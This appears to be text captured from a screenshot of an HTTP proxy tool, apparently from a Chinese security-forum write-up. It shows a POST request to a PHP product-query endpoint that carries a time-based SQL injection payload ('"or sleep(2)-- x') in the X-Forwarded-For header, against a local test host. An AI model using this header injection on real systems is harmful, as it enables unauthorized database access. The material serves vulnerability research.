 Go
Cancel
< ▼
> ▼
Target: http://127.0.0.1:84
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /product/query/ajax/ HTTP/1.1
Host: 127.0.0.1:84
Content-Length: 342
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.100.100.139:84
Referer: http://10.100.100.139:84/product/query
X-FORWARDED-FOR: "or sleep(2)-- x
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:PHPSESSID=1lgi7256ua9jakpus6k0728pmj; XDEBUG_SESSION=16089
Connection: close
orderid=xxxxxx&vercode=w1ln&zlkbmethod=orderid&csrf_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ
9.eyJpc3MiOiJodHRwOlwvXC96bGtiLm5ldCIsImF1ZCI6IlJQQyIsImV4cCI6MTYyNzQzNjUzNX0.THL8zL1Jnh
Yki1Hzv0xKIMPVPsNTk7N_JjwGgjxBYfdbLjk4fYpm3gBJDsZMXrdqtr3mlKfgc951qF65M4idL7KO9QIObAJWl
9DP5yAVwt63_B1Jej9zdc5zenGs9khCSjVacL3rnxJcbL8BzCo41jWcrSrH2q5KTjcGhMFOX7A
先知社区